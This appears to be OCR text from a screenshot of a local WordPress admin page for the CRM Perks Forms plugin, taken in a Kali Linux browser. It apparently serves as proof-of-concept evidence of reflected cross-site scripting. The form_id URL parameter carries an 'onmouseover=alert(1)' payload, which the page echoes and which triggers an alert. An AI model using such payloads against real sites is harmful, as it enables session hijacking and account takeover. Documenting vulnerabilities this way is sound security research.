 添加插件 ‹ pointerfleet — Wo
CRM Perks Forms ‹ pointerfle
PHPSTUDY-PHPStudy for
New Tab
127.0.0.1/wordpress/wp-admin/admin.php?page=cfx-form&form_id=66%3F"onmouseover%3Dalert(1)%2F%2F
170%
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
GitHub
Itsourcecode.com - Pa…
E Commerce Website I…
Banking Management …
哔哩哔哩 (゜-゜)つロ …
pointerfleet
0
新建
您好，admin
仪表盘
文章
媒体
页面
评论
外观
插件
用户
工具
设置
CRM Forms
收起菜单
Want to save conatct form submissions? Manage contact form entries with free Conatct Form Entries Plugin
Install Plugin | Dismiss this notice
# 66?"onmouseover=alert(1)// Contact - No Theme (ID #66)
C CRM PERKS
Form Fields
Form Design
Form Settings
Notifications
Go Premium
Back to Forms
Add New Form
Form Name
Contact - No Theme (ID #66)
use [crmperks-forms id=66?"onmouseover=alert(1)//] as a shortcode to place it in a post or a page.
Form Fields
Add and order fields.
127.0.0.1
1
OK
#1 - Your Name
#2 - Your Email
#3 - Choose Department
#4 - Your Message
#5 - No Label
#6 - Submit
Save
Add New Field